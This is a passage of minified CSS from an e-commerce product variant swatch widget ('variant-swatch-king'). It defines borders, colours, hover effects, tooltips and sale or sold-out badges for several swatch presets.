div.swatch-preset-809024 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-809024 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-809024 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-809024 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#6A6A6A;background-color:#fff}variant-swatch-king div.swatch-preset-809024 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-809024 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-809024 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-809024 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-809024 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-809024 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-809024 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-809024 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-809024 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-809024 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-809024 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-809024 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-809024 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p{text-decoration-line:line-through}variant-swatch-king div.swatch-preset-809024 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-809024 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-809024 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-809024 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-809023 .star-set-image{height:40px;width:40px;background-position:top;border-radius:80px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-809023 .swatch-image-wrapper{border-style:solid;border-width:2px;border-color:#fff;border-radius:80px;padding:3px}variant-swatch-king div.swatch-preset-809023 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-809023 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-809023 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-809023 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809023 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809023 li .swatch-selected .star-set-image::after{border-color:#000}variant-swatch-king div.swatch-preset-809023 li .swatch-selected .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-809023 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-809023 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-809023 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-809023 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #fff transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809023 li.swatch-view-item:hover .swatch-image-wrapper{z-index:12;transform:scale(1.2)}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809023 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809023 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809023 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809023 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809023 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809023 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809023 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-809023 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-809023 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809023 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-809023 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-809023 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-809023 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:25px}variant-swatch-king div.swatch-preset-809023 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50px;width:25px}variant-swatch-king div.swatch-preset-809023 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809023.swatch-view-slide,variant-swatch-king div.swatch-preset-809023.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-809023 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-809023 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-809023 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-809023 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-809023 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-809023 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-809023 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809023 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809023 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809023 .swatch-view-item{position:relative;overflow:visible !important}variant-swatch-king div.swatch-preset-809023 .swatch-view-item{margin-bottom:10.2222222222px !important}variant-swatch-king div.swatch-preset-809023 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-809023 .swatch-image,variant-swatch-king div.swatch-preset-809023 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-809023 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-809023 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-809023 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-809023 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1435447 .star-set-btn{min-width:50px;line-height:14.4px}variant-swatch-king div.swatch-preset-1435447 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-1435447 div.star-set-btn{border-color:#CFCFCF;border-radius:0px;text-align:center}variant-swatch-king div.swatch-preset-1435447 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:12px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 7px}variant-swatch-king div.swatch-preset-1435447 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 7px 9px 7px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1435447 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435447 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435447 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1435447 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-1435447 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1435447 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1435447 ul.swatch-view li{margin:0 7px 0.5rem 0}variant-swatch-king div.swatch-preset-1435447 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435447 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435447 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435447 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435447 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1435447 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:45px}variant-swatch-king div.swatch-preset-1435447 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50px;width:45px}variant-swatch-king div.swatch-preset-1435447 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435447 .swatch-view-slide,variant-swatch-king div.swatch-preset-1435447 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435447 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435447 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435447 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435447 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1435447 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1435447 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1435447 .minification-btn{margin:0 !important;height:32.4px}variant-swatch-king div.swatch-preset-1435447 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1435447 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:32.4px}variant-swatch-king div.swatch-preset-1435447 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1435447 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435447 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1435428 .star-set-btn{height:16px;padding:0 0 3px 0;font-size:13px;line-height:11px}variant-swatch-king div.swatch-preset-1435428 div.star-set-btn{border-bottom:2px solid #fff;color:#6A6A6A;text-decoration-color:#6A6A6A;text-transform:none}variant-swatch-king div.swatch-preset-1435428 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435428 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435428 div.star-set-btn.swatch-selected{color:#C86800;border-color:#C86800;text-decoration-color:#C86800}variant-swatch-king div.swatch-preset-1435428 div.star-set-btn.swatch-selected::before{border-color:#C86800 !important}variant-swatch-king div.swatches div.swatch-preset-1435428 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1435428 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435428 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435428 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435428 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435428 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1435428 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:16px}variant-swatch-king div.swatch-preset-1435428 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:16px;width:16px}variant-swatch-king div.swatch-preset-1435428 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435428 .swatch-view-slide,variant-swatch-king div.swatch-preset-1435428 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435428 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){color:#6A6A6A;border-color:#CFCFCF;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435428 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1435428 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1435428 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1435428 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1435428 div.swatch-button-title-text span{margin:0 !important;padding:0 !important}variant-swatch-king div.swatch-preset-1435428 .minification-btn{margin:0 !important;height:15.6px;width:15.6px}variant-swatch-king div.swatch-preset-1435428 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1435428 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1435428 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435428 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1435404 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435404 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435404 .star-set-image{height:20px;width:20px;background-position:top;border-radius:10px;background-color:#fff;background-size:cover;background-repeat:no-repeat;background-size:cover !important}variant-swatch-king div.swatch-preset-1435404 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#CFCFCF;border-radius:18px;background-color:#fff;height:36px}variant-swatch-king div.swatch-preset-1435404 .star-set-image{border-style:solid;border-width:1px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-1435404 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1435404 ul.swatch-view{margin-top:10px !important}variant-swatch-king div.swatch-preset-1435404 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435404 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435404 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435404 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1435404 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:36px}variant-swatch-king div.swatch-preset-1435404 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:36px;width:36px}variant-swatch-king div.swatch-preset-1435404 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435404 .swatch-view-slide,variant-swatch-king div.swatch-preset-1435404 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1435404 .swatch-selected .swatch-img-text-adjacent::after{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1435404 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-1435404 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1435404 .swatch-selected .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1435404 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-img-text-adjacent::after{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){background-color:#fff;border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1435404 .swatch-img-text-adjacent{position:relative;display:inline-block;vertical-align:middle;padding:0 0.5rem;color:#6A6A6A;font-size:13px;text-transform:none;overflow:hidden}variant-swatch-king div.swatch-preset-1435404 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:13px}variant-swatch-king div.swatch-preset-1435404 .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1435404 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p::after{content:'';position:absolute;height:26px;width:0;right:0;left:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto;top:0;bottom:0}variant-swatch-king div.swatch-preset-1435404 .swatch-price-adjacent{font-size:13px;font-weight:400}variant-swatch-king div.swatch-preset-1435404 .swatch-img-text-adjacent{height:calc(100% - 2px);display:flex;align-items:center}variant-swatch-king div.swatch-preset-1435404 .swatch-image-wrapper{padding:7px !important;overflow:hidden !important}variant-swatch-king div.swatch-preset-1435404 .swatch-image,variant-swatch-king div.swatch-preset-1435404 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1435404 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-1435386 .star-set-btn{min-width:50px;line-height:15.6px}variant-swatch-king div.swatch-preset-1435386 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-1435386 div.star-set-btn{border-color:#CFCFCF;border-radius:10px;text-align:center}variant-swatch-king div.swatch-preset-1435386 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-1435386 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1435386 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435386 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435386 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1435386 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#292929;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-1435386 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-1435386 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#292929;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1435386 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1435386 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435386 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435386 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435386 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435386 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1435386 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:35.84px}variant-swatch-king div.swatch-preset-1435386 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:35.84px}variant-swatch-king div.swatch-preset-1435386 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435386 .swatch-view-slide,variant-swatch-king div.swatch-preset-1435386 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435386 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435386 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435386 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435386 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1435386 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1435386 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1435386 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-1435386 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1435386 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:33.6px}variant-swatch-king div.swatch-preset-1435386 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1435386 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435386 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1435347 .star-set-btn{min-width:50px;line-height:15.6px}variant-swatch-king div.swatch-preset-1435347 div.star-set-btn{border:1px solid #fff}variant-swatch-king div.swatch-preset-1435347 div.star-set-btn{border-color:#fff;border-radius:25px;text-align:center}variant-swatch-king div.swatch-preset-1435347 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-1435347 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1435347 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435347 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435347 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1435347 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-1435347 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1435347 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1435347 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1435347 ul.swatch-view{margin-top:10px}variant-swatch-king 